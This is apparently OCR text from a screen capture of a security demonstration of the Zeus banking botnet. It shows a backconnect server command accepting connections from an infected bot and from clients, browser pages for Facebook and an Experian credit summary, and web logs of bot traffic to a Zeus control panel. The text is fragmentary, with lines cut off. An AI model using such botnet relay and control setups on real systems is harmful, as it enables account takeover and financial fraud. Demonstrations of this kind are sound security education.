 RDC File Edit View Help 90% Mon Jan 27 8:00 PM David Schwartzberg
Remote Desktop Connection
zdemo.mooo.com
Microsoft®
Remote Desktop Connection for Mac
Computer: zdemo.mooo.com:1080 Connect
(Examples: MyPC, name.microsoft.com, 192.168.2.8)
DEMO
2
mpt - zsbcs.exe listen -ipv4 -bp:4500 -cp:1080
ten -ipv4 -bp:4500 -cp:1080
r 2.0.8.9.
1.03.2011 GMT.
4500.
1080.
Press Ctrl+C key to shutdown server.
Waiting for incoming connections (port of bot: 4500, port of client: 1080)...
Accepted new conection from bot (BotID: WIN7ULTIMATE_74DEB1E3D0A04030, IP: 166.1
37.218.55:43058).
Accepted new conection from client (IP: 166.137.218.55:61578, ID: 3178286109).
Accepted new conection from client (IP: 166.137.218.55:46975, ID: 3178286110).
Socket error: 10054.
Accepted new conection from client (IP: 166.137.218.55:50205), but bot not conne
cted! Disconnecting client!
Accepted new conection from client (IP: 166.137.218.55:39878), but bot not conne
cted! Disconnecting client!
Accepted new conection from client (IP: 166.137.218.55:51768), but bot not conne
cted! Disconnecting client!
https://www.facebook.com/?stype=lo
File Edit View Favorites Tools Help
Suggested Sites Zdemo Online Alarms
facebook Sign Up
What's you
score? Fin
at Experian.
SJOpar2013...
ngadmin_5...
192.168.1.16 - - [28/Jan/2014:01:53:50 +0000] "GET /zeus/cp.php
192.168.1.16 - - [28/Jan/2014:01:53:54 +0000] "GET /zeus/cp.php
192.168.1.16 - - [28/Jan/2014:01:54:02 +0000] "GET /zeus/cp.php
192.168.1.16 - - [28/Jan/2014:01:54:03 +0000] "GET /zeus/theme/
192.168.1.16 - - [28/Jan/2014:01:54:50 +0000] "POST /zeus/gate.
192.168.1.16 - - [28/Jan/2014:01:54:53 +0000] "GET /zeus/config
192.168.1.16 - - [28/Jan/2014:01:54:56 +0000] "GET /phpMyAdmin/
192.168.1.16 - - [28/Jan/2014:01:54:58 +0000] "GET /myadmin/scr
192.168.1.16 - - [28/Jan/2014:01:55:52 +0000] "POST /zeus/gate.
192.168.1.16 - - [28/Jan/2014:01:55:53 +0000] "GET /zeus/config
192.168.1.16 - - [28/Jan/2014:01:56:53 +0000] "POST /zeus/gate.
192.168.1.16 - - [28/Jan/2014:01:56:54 +0000] "GET /zeus/config
192.168.1.16 - - [28/Jan/2014:01:57:54 +0000] "GET /zeus/config
192.168.1.16 - - [28/Jan/2014:01:57:54 +0000] "POST /zeus/gate.
192.168.1.16 - - [28/Jan/2014:01:58:56 +0000] "GET /zeus/config
192.168.1.16 - - [28/Jan/2014:01:59:00 +0000] "POST /zeus/gate.
192.168.1.16 - - [28/Jan/2014:01:59:57 +0000] "GET /zeus/config
192.168.1.16 - - [28/Jan/2014:02:00:04 +0000] "POST /zeus/gate.
Your Experian Credit Summary